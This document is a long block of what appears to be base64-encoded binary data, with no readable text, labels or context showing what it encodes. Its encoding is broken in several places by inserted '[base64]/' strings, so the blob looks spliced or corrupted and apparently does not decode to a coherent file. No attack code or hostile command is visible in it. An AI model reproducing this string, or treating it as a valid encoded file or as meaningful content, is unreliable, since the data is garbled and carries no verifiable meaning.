XlnLrLSWp9kZs7hQy9s7sjR4IA9/w9IbtCQTwFHdtQQ5YFOdsFVdxQObqw47DOgaVIaDGEqBGz54UUOjt+fptIY+E4BbuJggDS8hUwCKJRThuVKY9mWXl23NlkUiaEcCEWVbafqryXs4JjoNq7tYPf6hqKrjMp41w//EO72EO7+4lb2S2WgQea/qOb/jO6svutI7qlRz6qLi2mE76YlSrGNcOF8HhIHUJl9Em8SdK7wp27c7mcEMG5NEu8NLmv9Q6xdKIcL+9lzmmCcQdgj7GIhC3dMS+386GbdKe74qaxu6d7NYm6/IG8ULpbK4WZGjzyUfn6uHgal4vAV5/ILKGDl2nRmpMgUjYg2nUcQUFcvoa8iIv8gt4lyagXdqliOPW6cJazH76aZsw6hkm6j5T6plon6XR7jB/msMVJAWzaqsm7zVHZgOBd2QWZOsjb6ul7zWv8zXnsPr2sB9VtPCtSLmu68pANbkusSu6IkEvP1xvbdxidQCPPv8lQ29gN+SKR+9P1Bz86d8Kf7t/3/g55vTt4/GxpviRDzvjWWsVt6g/UbLoa3hO2nE4Rm2K/5Pi4nHXXmuV98nJgzmZ5yRiF4khQHZQocaipy9k/+0jQYQLePbgjvaTRfJMVXI4moPa85lRFdWcsO5X/ieZKOpa1t0XcJ87WIDtPndDK3NBmtWNv+p6l9pDWnPwlnu6p3tg2YD6lnu3zuOz/Xj87vNwXhbBD3TKcC6LPPzDR2CKZ+jLpveunvnLTm8w7Wwh66SDZimiaDa33l+A55XhmlfFdnnEDmjp4qyW716uHmslM5BprOMNB1OXZ31vLUrLf6QIBwzrgz6Wryn/l49jFr2wLVX9kw6WPRh646dGb6WvODYYpw/uSmB6aR9uQCluipBCIkCC/hKfOysJxrzZ35XhnH1MpGYP3e3yN+jCsacILPiHF3gftHeaMreaAgk5dh95rDaKkY9wudf/ugcIFylc/BuSwqBAgSkG/kvxz8WGfxIlpog4seLChgsXDnCYYk+Kjh3/DShp8iTKAf8mrGzJ0sUEmC4ixfxHU2LMmixxzsTZcqLMlztfEnwocQ9Bgg6BPtzgYk/DpwShOm1qNGmknyxfkow01QVBmgSF+gSqUuJYlz5rkkT7cKfMlj1VFr3JMmvapENXzuQa9i7RSEM2RIq4Z0hBwYcR/x9G1MWx4y6SmyAK889yE8uW/yGZYmnivzlELIn+V8bQv0ZlVEsA/U/CiEYSP6CaDRo2bNcjPriW+CLRG9A9/lkx0fsOlt7KlzNv7vw59Oj/QlChDppgCMRJQ7jg3v07WO7iwXsHC3agC4MUDSJk2PRgU4vKLX5cWr9hRJUhOYYU2b9/SXzBtNZ1SYHl1URZPYTgVTaNBRODQxVFUlFIGQUVYhssBZWF6RFUlVsWokVXWhJFcpZVE+YloYlgGYXidRMoeN1ZKA7FYFISDZBjXNcpiONDBzp4FVKFPVXQYYYN0UVjUP3jpGP/PJbZKP9kdlkTeSDxjyVIoCbRFHMYIv/[base64]/VNmvlZbl8Y8hTXA5RWdbGoJEGVOc1lydE31BJyp4poZKa4202do/dLqGinETVfAPAf9wUTJoX3jQpweu/TH/UQA5IDozzTVLyhykIXD3aHY6K0WdC58+OrRSEj26aAgRGcQpRE3POqGyvc1aUVvL3ZrfqRI9gzO6JiaoV7ug4eUakDOe2xuM1yoHbbjA+nS2a0PQ1VvYoMEoNtRoE0t3r2P/5HfeaA+rbdNHgXYYk1J629u+TYxi8D8DIzGwa5aEOcWYY6J5pkRqLtdmxR33VohrIQP6ssm9caFEnhPtmRxoggAQwC412347dNWJSmkIBfUukaRD6D70BtUJX7zRQv+zQdJQL/LJREz8489z0v+jgEQKSK+9a0xo//322bu2zD9MkP/PMgqkLz727aOP/fgTkY+N/OSfD9oy2OQP/xr9EmEzzT/od4D/TQMbBwDNAQAokQMiioEHsAMDQQPBCUrwH3b4xwETMJEL2iEBF1wOByVyQQ+6RhkJMKEJ/[base64]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[base64]/hvt3WuwSkH32mPAvenbXpPKubt4SlA31JZBYfpk0Vg4z1ZzI5h4mID42EeUWrSt4pyK0PBw2EZCt+Z5SLsbrWUe07EBJ5jJxDz550y85mBtQkc7EGQ6kFfxrXQoz6aOW/qoppsLz6cOz6oyi1fNROfF5ij7wrvx3GbhlJfexkTKMQN87pzb2zfcnSfQ53xGU8E9g72q63xGkuA0RotHP+DHDfHH4ivawBADkg2syY01q6vRCziP1ikjir/x7B1dkQfCkWr3Ry5gtkBDyC/HfAkZke7AGdhVre12PMxBwIDJo9dKPfsmPeoIrtpz6ZSsJFZ8DJAQb36IkZJskSoYm+pad/KgVG6qeKBawkHoZLR6SwnNebe8p5KJQJ9Am/Wpn0OITbUgRhqoAUxV3TJ5TEsqi15kCaAozcEqIJ2844Zn1DRAe/6og2V3I59qqHRAfH95Y4Z0zBqQj8YuIH3g4IrOI/ZgPH+A86G6Mz4bB6CRhIQQRJoL2gUAoP5VUBLB4VR2PnCTGVLRGmGnUSAdo62b2jfjmkTsrXCeNvlHyArx+94tHP0Le8uKTSawWY9HJX1nWg9oE2T25JJ/4Q/WM8xrOsqFlkke5u7KgAnk6C1ES7jda4cmMGhYlQLTinnuWD/[base64]/93C7qGlInZJwD5w9nAAdCpm6l5LWv35oLGe/veGE5CecfutmVowl+sBdnBpoolWgZfFEbhnqfulNpAFST37r2cWPdU7lYc8fF3ou/lvbtjgIeeOFTBoIFGvwkaOuMjPjIHYua1RGz6P8DqzirHX+sXapTBPe9zGdAAChABqvezxDQCsIJMbajBociMGy2rRCoHaV6Ya0hBZyPDP2C9ayDDDGi9rxMKJJq22FPri5s2tUYi2nOKj04HdLDCZTHZZim53nWPAviDlpa7KUoPHnAPjWGP4bWbI2h5K0rPlJ/PWtpAlZXyCR/DPuRPSS3Dpsr7eBsXaY3l5RoqFEwDnd7/O+aueQv3KQIF4SRggyb86baZwgGoolaalxlIXHjXNwu5UOrumaN6EH9XQXTt2Hd5gxZCAe8z8Y5pVHiNFzkmAKKn9UQk315OaFGRqvENL+idqhcb5hfX/JIQUeNUQiV8X6yKemj8wz0LNhtDh0Pe1R8w6yMAwCM8hxvNHwC0EfpqLYtPhBhIAdbrKLCpb69n/dcDxD+BAwkWHOiKCrN/IZi5YqiQYIh/zCQyo1JRIJWBLgx2HHgMZEFTm8wc+2fKjBlTApkw8bfppD8mJv8xUWATp4Ka/zaBdKQAioKbdf4tU7CsqByQx5Y1RSqwExOnA/GAlNNU4LKex2z8O7YJ/9u0TZvqYDMIpeQ/PNP+QflUp5NJVkTb/jtg9u7AvAXz2sFmRuCxT3dXfh1o5wDif4jBeAX8L4GdxYvt2FkKI7LAzJpgVJ7kMfBSH5ALJtCsDDWMpaBRo/4nzgZIZeJatxbtA/dAcc7+Odst7jXogl2GXDDYpEsl4QOR/JszxXmSf2WSUEchPYmB5QNVvfpH6p+g7QUB5BAoqPzAAAD+BRAoZbxBZDPi17d/vz7FhBld/XOYEECLLAohIYxCeMi+1Qryx6t/zFDgJYKYaOcfRwJr8J+bNGQiQ56ssukogY6SCiilQDIKK+HiOkYObMz6Z0VToABpk2mw6QkPFwmqI/8tsOwyqw6TTDnGFAv/wetIgfby6ABNVvKqk8WaDMyUTxCTLLG8QALjAIHsMC2yyC7T7MsvIftyki0nWZPNz0o6BoZ/[base64]/y/ru0uQxr2zAEjFNPrLBkSwr6wqkF0krs7IxB8oMsgQSSPOYSaDwAQoYTk55Kygkm9NQOk2DWRnVQvKoT9huns1QQ6XVzTfeegNOOEmNM44g5R6t9FLn/jFkjqij+8eAJGgYD5V/SC1kIDTGo3UgVQUxTyAAcCVIil3QRuYftcUw6G1ZfZ2b7o6QBRZYKoAdliL/BiJwIQAJZIghjuL7eSmaCmqJcZ26pQmnc7e6uQ6bjAoKqsQFMsWpp0Cr6ph9lulkSJMccREkU/BYkV9HtoLqRSgmSesfif8SCCa7kgTtgK4+OgYPyQiyw5Enuw2e+G651GtjMUHCrMwwv4zs/zPQEvemNENPQ23Gm/lszU/ZAvXBhvJ/[base64]/mrAcDFhCIIZwWhn+kR3pLAcTX/8YCHjsYzby/MM8cmsbAweiNgdyciDweVsESTk3V2CQGA7JGwcJRKy+NSSD0CpctOQoEAbJxB8yeVPjWoI7ktREQwKpA0k20YltCUUqLHmKDcZSLam8Sziga1G8NsEEF/0QCp0YSzH5NS0bGJEvNjDDJHQkELNEyZy6E84BSNeJODFPeFdqCx7MEDwv3egThxlemTxmkDCR7J12mJNAE7AVHmTvTnRCDfnK5wWcge8fkyjfoGZTu/KBQRPaI4gfebOb+jjqAkOA1AVGWokuuE8ghfSIJTCFyOkkAaZE+AeoaKAdj0iAbjkAwNgEkgMEXrIjYnibJ/9BH4+M8h9CdWD/[base64]/HtIv/QG+AWksH9aNVXvWSJdnXy1e7icCcbOleHanIunVSxLThEiuM8xyuk+NWvvDsSEwnS17skDD/CO+xgJXMliyG2IF/qUmai/6dfLxnYSx9z4z+8MFnIEqROdbpTBGnjET/OLaSQGm1BmNaR5iBStTKF6UwFQoTZdqQXoBGPTjuyHp4W0MWzEsguzjZjgSAVqZpM7o7ts0EO9ieqeBPQfyAC3Ykoa6vZ/WpN/NHdExbkJh1xXJRFlN4YxlCZWQHvfX4Y3+WwJUka6+tfx0xKACvJv3oBI5kci+CPlelMyiiTF0QmpzrTiaASzuyCO8uzQGk0glQApEBAOkhCXiAM8CMIElz6j9XSTzhlQAEjSRwFAvxDCaYiCHtUpZ6d+rRVZqMVrkA5EACoLW08VrWvpApLvLVSICGYoH/0U2uCMAMUc9vyQNQKTP8JbUi8HLqJUcC11vNimV68rlt7t8MW+g7Wvs/my17tI8//+heMiI3nmRIMMgW/[base64]/iOrimDRPjXsaAAdYclZUV+BAMC4IMsQHADqeed0UskFoCdkgfENWrYnVkVxz4B8F+Afc5U73f4D/ogB4H4jc5T52v/8d8IF/4GhtDkjj1GIg+FapacNgWn+rlqWWCHhBOkWE61C6IAQYYKfPhvHw2BZXP+2I2DoCgEfYQjgB0Lrg7+PKhqiS5QTZm3Q32J8AJVkgdOcAB/C+e7yDAu4GAX6uBZL3vrMe+clX/sypMISaX4BZ/9iwvgVpHKFXAtFB/4cQFD2QgJehtZgXiCQFMgenC4QADjD1xVnlU0EUMOK7/bxH3LPTrw+kBx2B+ugH8ohSL385uGEgys4jmKFvKkJvXmkiCmL4CAL4BGL4eI/35i7ufg8ALxADM5CphiACpO/mImD6Eu8fkAZpKqESuC/oLkAIVNDf/wyi0QiiAdDvPHJAVTxPPTDp/TBp01iltzauINaAAO6AIL5AAojwCz4AE1ChEf7BBECDDQpCCh4hqTRwAF2BG1xBWITlH4Sl7SJCI5iBqoAlhJwrBDiAGYKvIOAO+HDvAefu7YhvAqlQDucQA/XABXZuCPQgD5tPBKSPIBwlAjRMIBDvAiJBIBDhEIHuHxKN+xKtIGqBABAP0gii4JTg0sjAAWywIMxj4kxtPajubMYGEAqiCEfgHyTAFCVACbPGIwiAFv7gHzDRtugwhPqjgiiCGCaCb4jlQHRRuvwDWgQChM4wBFxAq44x99DQDe/O7ZSRDp8RGv+OGfJQuvSACv/0sA/[base64]//+gWvwZ6ZwaiC+YAQagRWbUCTJjiMpQpW4koIkwsiqKhgHItdyjSTvDiJA4SOzki3bctVszg+jTxunD/q+8VE8AhGNYwUbLwzQkR13kvv/DALx0AANxgCA7HHiAuD0Si88XAWT6i9s6o9VHAAQTECSUOAE1MDgCuEfuQYFJKAUqRITmFAgTOAnheMJ/4ET7s8ts0rIKAgjGYJZSgA/FIL4WhM3c7NXbvMke3MIfLMjALHmOlAgAtEbA3HQRhDxZEAvEc04zlEF9XIgoK4wjwCAOGEpfcoW/u8xi9LTcrBtymYUBaIQDAAgbUo7iKAQyqAQCFIgqvIfUGE0B8IDXsADns4jWFM3W44299M//xM0YsBwQrAao89RrrHm9BAEi4MDi0OQiJMgzuARB0IIGg8TVDAMLhQNagENzmAMjsAB1K89hpI8UG87aOX9Sk0q/29ADVKMPJ2SPEHAPU8RFZeQIOxTVISwIJ6QDOgRQH8USINU1YhPIaYPIlCSCmquIPKQJYtjJQ1NIPqTQqNz+1hwBQngDAjzCGjB6gKAS2lBRHmht8JzOz6xxaRAHqVSOAygENRT/BwOCQuiPj3gDrhgILAggGjBR4WUT/vUTx9ID3ozUKmRIK7xGv+BJf8wUS+g+ghCEhGvFmpBBTuiFsbgDED0H46gVbj0gADAU7cD1MoGNLjGRQfCANTAAGzqBDDzH0GgDNS0KrGSPgUiRyugAgZiDVLzT0kJGnbVV0UyUA0iWDui5oq13ljSOCAULwtCBkBDUwkCDby088w0Vf/ijzwAwQAkoFT/IQNOVSCewFTLUz1BgGsEQgKssiBylAtutSBaQTdts268QRV+lV6BNFDv9SQ9YueKkwMjQA8iAPpaUiZ7BYAG4kP3lGzMFPVo0DEvDj10SvXEo/7U5mrUIAMsVjM7olyp5gTGVU3/wRRntSMqIP9wlQ1ogQ3YwGuAdC3r1WX5VCF2Ll8LYl+tUfqU1CAY9QIA9n2S5h8QIVIF4jQl9B/Q4Ag21H+29IDaA+NCNetQVAch82zQwEUzgFsz1mIN4uDUU6Y2dgTmk1Y7Ak/ZVSBe0Uf182XTVm1xc+cOFUGLZedE4ALkdjg3bMMA1iWxD/tw7h8klEP//4EWsvRo//YfxoAWnjW3PlUHz2P+aJBpPSLFNFNyrdZq/yFjBwIgZ+oETqAQQEBGzRUJE1Ig7rMgKgBP23UN3HVtV5d1s1Ib/0EE9vUf9CB2E09J73ZnjROQ9JZScE4edUFCifYf7gASORREMTXqsi5UJfaAfErUtC4cuDUcMiB6LVcgKtdUTyBV2/QEJAAEBgI+b9RO7/Qf2BULUKUVaKEVBqh129d9NVAEYrY3o4/QYHduR1AE/LVJi3Nnj8Mlhc44JHRPhfYfHOBwyeYIWFPrjpJxx6b+Ok4gsvYfqvd6w+Fy90d7O3ZVzdUgEvI+dXR8bbUHsCANBKIHVPcf/1D4fVeYhQMvX7XxXmGXdotVBHfOX/kX5/CWwxJBOX5SeP+BQ8/[base64]/v3H/aWIMA2OQVCiLdUUwFZU9/vCNwjYUU0gRx2p5x4VAgiHEileh+ZINgUi6XyY2eVdP8NApRL2ZqvGYJKIBcnghhkdxvBkHY1Iknn+HVndyDsWJYjgJZJ6zQFYmXLtlWQdyDUbzIBWUQNSGLF4/8QYIolGQj6WSCi92IHojz/gQi89z3vIw06WSCwYIQbWoWjNxmqGZsrupShAQcGkBj60AADlaO9uXaxkThXeY5zmN/gh3e7z2AvVSBAdCm1DkTfz3FXrGwgtiDUoB6gmFSWIxyq16b+kVfWlZNLOJTHeCEHAgIsWqkt+nVDCAxjtgs1Yl+dzw93zoYJgjjxeJa14B8uAYgzlSB02QGOIAffT3jdY2VXTBA4L9SGuSOA4B/6J66BoBrg+okp+YL/QUYz+R//bNQ+8LQHSJYgaEFHI3mpDxubiYEZtjkXFSJ2W/Zmy7k4X/mO0XkgvBrnYrJgBeJD2wN5C1Y81E9TAcg9ZJpxPU0KQImuPWKnA3og8jogQ4ULNrmh0yANBFsgFvof2OB0YRuxf5uFFXsL9UCxRWCbB0IPXGGGizN/YVd/ORBRb/kSBk1pfDis6fGXf9mPC9gBsvQGAdmn1M9xOwJ7B4Kus2E7LljpBqIPqlJ0O0JHPfmTFzoNApsgeuALeiEKyhu4+/t9N/qbiztfT1IbVflmzTkbjyarCeIS4CcRutogBtggPrQwOc7ixIN5N01t4uEf4JquV3s7ANqmCq4jPsAE/0hAVl/[base64]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